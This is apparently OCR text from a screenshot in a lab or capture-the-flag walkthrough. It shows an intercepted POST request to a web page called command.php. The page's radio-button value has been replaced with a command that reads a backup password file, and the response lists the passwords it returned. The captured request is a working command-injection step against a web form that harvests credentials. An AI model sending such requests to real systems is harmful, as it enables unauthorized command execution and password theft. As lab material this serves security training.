 POST request to /command.php
Type Name Value
Cookie PHPSESSID 37jpm5k907ks623h8o099d9vc3
Body radio cat /home/jim/backups/old-passwords.bak
Body submit Run
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Done
Files<br />
25 <input type="radio" name="radio" value="du -h">Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: cat /home/jim/backups/old-passwords.bak<br /><pre>000000
32 12345
33 iloveyou
34 1q2w3e4r5t
35 1234
36 123456a
37 qwertyuiop
38 monkey
39 123321
40 dragon
41 654321
42 666666
43 123
44 myspace1
45 a123456
46 121212
47 1qaz2wsx
48 123qwe
49 123abc
50 tinkle
51 target123
52 gwerty
53 1g2w3e4r
54 gwerty123
55 zag12wsx
56 7777777
57 qwerty1
58 1q2w3e4r
59 987654321
60 222222
61 qwe123
62 qwerty123
63 zxcvbnm
? < + > Type a search term 0 matches
3,080 bytes | 103 milli